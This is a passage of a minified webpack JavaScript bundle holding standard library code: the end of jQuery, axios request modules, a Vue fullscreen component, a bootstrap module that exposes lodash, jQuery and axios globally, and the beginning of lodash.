this[0]&&(g(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){C(this).wrapInner(e.call(this,t))})):this.each((function(){var t=C(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){C(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Wt={0:200,1223:204},Vt=C.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,C.ajaxTransport((function(e){var t,r;if(v.cors||Vt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Wt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),C.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),C.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),y.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Yt,Xt=[],Kt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||C.expando+"_"+Et.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",(function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||C.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always((function(){void 0===o?C(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0})),"script"})),v.createHTMLDocument=((Yt=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Yt.childNodes.length),C.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,t.head.appendChild(r)):t=y),o=!n&&[],(i=j.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&C(o).remove(),C.merge([],i.childNodes)));var r,i,o},C.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=bt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&C.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},C.expr.pseudos.animated=function(e){return C.grep(C.timers,(function(t){return e===t.elem})).length},C.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,c=C.css(e,"position"),u=C(e),f={};"static"===c&&(e.style.position="relative"),s=u.offset(),o=C.css(e,"top"),l=C.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(a=(r=u.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),g(t)&&(t=t.call(e,n,C.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),u.css(f))}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){C.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),i.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-C.css(r,"marginTop",!0),left:t.left-i.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||oe}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;C.fn[e]=function(r){return U(this,(function(e,r,i){var o;if(b(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i}),e,r,arguments.length)}})),C.each(["top","left"],(function(e,t){C.cssHooks[t]=Ve(v.pixelPosition,(function(e,n){if(n)return n=We(e,t),qe.test(n)?C(e).position()[t]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){C.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return U(this,(function(t,n,i){var o;return b(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?C.css(t,n,s):C.style(t,n,i,s)}),t,a?i:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){C.fn[t]=function(e){return this.on(t,e)}})),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){C.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Qt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,i},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=O,C.isFunction=g,C.isWindow=b,C.camelCase=X,C.type=x,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Qt,"")},void 0===(r=function(){return C}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,Gt=n.$;return C.noConflict=function(e){return n.$===C&&(n.$=Gt),e&&n.jQuery===C&&(n.jQuery=Zt),C},void 0===i&&(n.jQuery=n.$=C),C}))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(1);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(1),i=n(61),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(34)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){l.headers[e]=r.merge(o)})),e.exports=l}).call(this,n(33))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,c=[],u=!1,f=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):f=-1,c.length&&p())}function p(){if(!u){var e=s(d);u=!0;for(var t=c.length;t;){for(l=c,c=[];++f<t;)l&&l[f].run();f=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||u||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(1),i=n(62),o=n(30),a=n(64),s=n(67),l=n(68),c=n(35);e.exports=function(e){return new Promise((function(t,u){var f=e.data,d=e.headers;r.isFormData(f)&&delete d["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",m=e.auth.password||"";d.Authorization="Basic "+btoa(h+":"+m)}var v=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(v,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onabort=function(){p&&(u(c("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),u(c(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(69),b=(e.withCredentials||l(v))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,(function(e,t){void 0===f&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),u(e),p=null)})),void 0===f&&(f=null),p.send(f)}))}},function(e,t,n){"use strict";var r=n(63);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),l=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(l,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t,n){"use strict";t.b=function(){var e=document.documentElement;return"requestFullscreen"in e||"mozRequestFullScreen"in e&&document.mozFullScreenEnabled||"msRequestFullscreen"in e&&document.msFullscreenEnabled||"webkitRequestFullScreen"in e},t.c=function(){return!!(document.fullscreen||document.mozFullScreen||document.fullscreenElement||document.msFullscreenElement||document.webkitIsFullScreen)},t.g=function(e){e.requestFullscreen?e.requestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen?e.msRequestFullscreen():console.log("Fullscreen API is not supported.")},t.d=function(){document.exitFullscreen?document.exitFullscreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen?document.msExitFullscreen():console.log("Fullscreen API is not supported.")},t.f=function(e){document.addEventListener("fullscreenchange",e),document.addEventListener("mozfullscreenchange",e),document.addEventListener("MSFullscreenChange",e),document.addEventListener("webkitfullscreenchange",e)},t.e=function(e){document.removeEventListener("fullscreenchange",e),document.removeEventListener("mozfullscreenchange",e),document.removeEventListener("MSFullscreenChange",e),document.removeEventListener("webkitfullscreenchange",e)},t.a=function e(){var t={},n=!1,r=0,i=arguments.length;for("[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(n=arguments[0],r++);r<i;r++){var o=arguments[r];!function(r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n&&"[object Object]"===Object.prototype.toString.call(r[i])?t[i]=e(!0,t[i],r[i]):t[i]=r[i])}(o)}return t}},function(e,t,n){"use strict";function r(){return n.i(a.c)()}function i(){function e(){var t=r();t||(n.i(a.e)(e),o.classList.remove(i.fullscreenClass),i.wrap&&(c.parentNode.insertBefore(o,c),c.parentNode.removeChild(c))),i.callback&&i.callback(t)}var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,i=arguments[1];if(l&&!r()){i=n.i(a.a)(!0,{},s,i);var o=t,c=void 0;i.wrap&&((c=document.createElement("div")).style["overflow-y"]="auto",c.style.background=i.background,c.style.width="100%",c.style.height="100%",o.parentNode.insertBefore(c,o),c.appendChild(o),c.addEventListener("click",(function(e){e.target===this&&n.i(a.d)()}))),o.classList.add(i.fullscreenClass),n.i(a.f)(e),n.i(a.g)(i.wrap?c:o)}}function o(){l&&r()&&n.i(a.d)()}var a=n(0),s={wrap:!0,background:"#333",callback:function(){},fullscreenClass:"fullscreen"},l=n.i(a.b)();t.a={getState:r,support:l,toggle:function(e,t,n){l&&(void 0===n?r()?o():i(e,t):n?i(e,t):o())},enter:i,exit:o}},function(e,t,n){var r=n(5)(n(4),n(6),null,null);e.exports=r.exports},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2),i=n.n(r),o=n(1),a=n(0);t.default={install:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.name||"fullscreen";e.component(r,n.i(a.a)(i.a,{name:r})),e.prototype["$"+r]=o.a}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default={props:{background:{type:String,default:"#333"},fullscreenClass:{type:String,default:"fullscreen"},fullscreen:{type:Boolean,default:!1}},data:function(){return{supportFullScreen:!1,isFullscreen:!1}},computed:{wrapperStyle:function(){return{background:this.background,"overflow-y":"auto",width:"100%",height:"100%"}}},methods:{toggle:function(e){void 0===e?n.i(r.c)()?this.exit():this.enter():e?this.enter():this.exit()},enter:function(){this.supportFullScreen&&(n.i(r.f)(this.fullScreenCallback),n.i(r.g)(this.$el))},exit:function(){this.supportFullScreen&&this.getState()&&n.i(r.d)()},getState:function(){return n.i(r.c)()},shadeClick:function(e){e.target===this.$el&&this.exit()},fullScreenCallback:function(){this.isFullscreen=n.i(r.c)(),this.isFullscreen||n.i(r.e)(this.fullScreenCallback),this.$emit("change",this.isFullscreen),this.$emit("update:fullscreen",this.isFullscreen)}},watch:{fullscreen:function(e){e!==n.i(r.c)()&&(e?this.enter():this.exit())}},created:function(){this.supportFullScreen=n.i(r.b)()}}},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},a=typeof e.default;"object"!==a&&"function"!==a||(i=e,o=e.default);var s="function"==typeof o?o.options:o;if(t&&(s.render=t.render,s.staticRenderFns=t.staticRenderFns),n&&(s._scopeId=n),r){var l=Object.create(s.computed||null);Object.keys(r).forEach((function(e){var t=r[e];l[e]=function(){return t}})),s.computed=l}return{esModule:i,exports:o,options:s}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("div",{class:e.isFullscreen?[e.fullscreenClass]:[],style:e.isFullscreen?[e.wrapperStyle]:[],on:{click:function(t){return e.shadeClick(t)}}},[e._t("default")],2)},staticRenderFns:[]}}])},,,,,,,,,,function(e,t,n){n(84),n(85),e.exports=n(119)},function(e,t,n){window._=n(50);try{window.Popper=n(27).default,window.$=window.jQuery=n(28),n(52),n(53),n(54)}catch(e){}window.axios=n(55),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},function(e,t,n){(function(e,r){var i;(function(){var o="Expected a function",a="__lodash_placeholder__",s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",c="[object Array]",u="[object Boolean]",f="[object Date]",d="[object Error]",p="[object Function]",h="[object GeneratorFunction]",m="[object Map]",v="[object Number]",g="[object Object]",b="[object RegExp]",y="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",C="[object ArrayBuffer]",k="[object DataView]",E="[object Float32Array]",T="[object Float64Array]",A="[object Int8Array]",S="[object Int16Array]",O="[object Int32Array]",j="[object Uint8Array]",N="[object Uint16Array]",L="[object Uint32Array]",$=/\b__p \+= '';/g,D=/\b(__p \+=) '' \+/g,P=/(__e\(.*?\)|\b__t\)) \+\n'';/g,I=/&(?:amp|lt|gt|quot|#39);/g,R=/[&<>"']/g,M=RegExp(I.source),B=RegExp(R.source),F=/<%-([\s\S]+?)%>/g,q=/<%([\s\S]+?)%>/g,H=/<%=([\s\S]+?)%>/g,z=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,U=/^\w*$/,W=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,V=/[\\^$.*+?()[\]{}|]/g,Y=RegExp(V.source),X=/^\s+|\s+$/g,K=/^\s+/,Q=/\s+$/,Z=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,G=/\{\n\/\* \[wrapped with (.+)\] \*/,J=/,? & /,ee=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,ie=/^[-+]0x[0-9a-f]+$/i,oe=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,se=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,ce=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ue=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,de="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",me="["+pe+"]",ve="["+de+"]",ge="\\d+",be="[\\u2700-\\u27bf]",ye="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+pe+ge+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ce="(?:\\ud83c[\\udde6-\\uddff]){2}",ke="[\\ud800-\\udbff][\\udc00-\\udfff]",Ee="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+ye+"|"+_e+")",Ae="(?:"+Ee+"|"+_e+")",Se="(?:"+ve+"|"+we+")"+"?",Oe="[\\ufe0e\\ufe0f]?"+Se+("(?:\\u200d(?:"+[xe,Ce,ke].join("|")+")[\\ufe0e\\ufe0f]?"+Se+")*"),je="(?:"+[be,Ce,ke].join("|")+")"+Oe,Ne="(?:"+[xe+ve+"?",ve,Ce,ke,he].join("|")+")",Le=RegExp("['’]","g"),$e=RegExp(ve,"g"),De=RegExp(we+"(?="+we+")|"+Ne+Oe,"g"),Pe=RegExp([Ee+"?"+ye+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[me,Ee,"$"].join("|")+")",Ae+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[me,Ee+Te,"$"].join("|")+")",Ee+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Ee+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ge,je].join("|"),"g"),Ie=RegExp("[\\u200d\\ud800-\\udfff"+de+"\\ufe0e\\ufe0f]"),Re=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Me=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Be=-1,Fe={};Fe[E]=Fe[T]=Fe[A]=Fe[S]=Fe[O]=Fe[j]=Fe["[object Uint8ClampedArray]"]=Fe[N]=Fe[L]=!0,Fe[l]=Fe[c]=Fe[C]=Fe[u]=Fe[k]=Fe[f]=Fe[d]=Fe[p]=Fe[m]=Fe[v]=Fe[g]=Fe[b]=Fe[y]=Fe[_]=Fe[x]=!1;var qe={};qe[l]=qe[c]=qe[C]=qe[k]=qe[u]=qe[f]=qe[E]=qe[T]=qe[A]=qe[S]=qe[O]=qe[m]=qe[v]=qe[g]=qe[b]=qe[y]=qe[_]=qe[w]=qe[j]=qe["[object Uint8ClampedArray]"]=qe[N]=qe[L]=!0,qe[d]=qe[p]=qe[x]=!1;var He={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ze=parseFloat,Ue=parseInt,We="object"==typeof e&&e&&e.Object===Object&&e,Ve="object"==typeof self&&self&&self.Object===Object&&self,Ye=We||Ve||Function("return this")(),Xe=t&&!t.nodeType&&t,Ke=Xe&&"object"==typeof r&&r&&!r.nodeType&&r,Qe=Ke&&Ke.exports===Xe,Ze=Qe&&We.process,Ge=function(){try{var e=Ke&&Ke.require&&Ke.require("util").types;return e||Ze&&Ze.binding&&Ze.binding("util")}catch(e){}}(),Je=Ge&&Ge.isArrayBuffer,et=Ge&&Ge.isDate,tt=Ge&&Ge.isMap,nt=Ge&&Ge.isRegExp,rt=Ge&&Ge.isSet,it=Ge&&Ge.isTypedArray;function ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var i=-1,o=null==e?0:e.length;++i<o;){var a=e[i];t(r,a,n(a),e)}return r}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ct(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ut(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function dt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function pt(e,t){for(var 